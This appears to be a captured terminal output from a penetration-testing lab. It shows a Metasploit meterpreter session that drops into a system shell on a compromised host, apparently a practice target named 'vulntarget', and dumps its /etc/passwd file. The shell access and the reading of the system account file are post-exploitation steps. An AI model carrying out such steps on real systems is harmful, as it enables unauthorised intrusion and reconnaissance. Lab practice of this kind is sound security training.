 meterpreter > shell
Process 165293 created.
Channel 239 created.
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
usbmux:x:111:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
vulntarget:x:1000:1000:vulntarget:/home/vulntarget:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false